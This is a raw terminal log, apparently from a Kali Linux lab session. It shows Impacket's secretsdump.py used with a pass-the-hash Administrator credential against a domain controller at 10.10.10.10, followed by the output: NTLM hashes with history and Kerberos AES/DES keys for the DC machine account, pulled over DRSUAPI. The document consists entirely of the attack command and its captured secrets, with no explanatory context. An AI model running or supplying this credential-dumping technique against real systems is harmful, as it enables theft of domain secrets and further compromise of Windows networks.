 [*] Cleaning up...
root@kali:~/github/impacket-master/examples# python3 secretsdump.py -hashes aad3b435b51404eeaa
d3b435b51404ee:161cff084477fe596a5db81874498a24 Administrator@10.10.10.10 -just-dc-user 'dc$'
-history
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DC$:1002:aad3b435b51404eeaad3b435b51404ee:da1c51966e00c3c082cff5d74f6549c4:::
DC$_history0:1002:aad3b435b51404eeaad3b435b51404ee:f4279db634f00ca3f5777e0b854547ec:::
[*] Kerberos keys grabbed
DC$:aes256-cts-hmac-sha1-96:2f5ecac3d575afebb51186a723a721b9049e77315e0b4c4e87d5630537f33677
DC$:aes128-cts-hmac-sha1-96:aa2100cf8817f6c8b907495f8071a70b
DC$:des-cbc-md5:c4d5b9ab2001da86
[*] Cleaning up...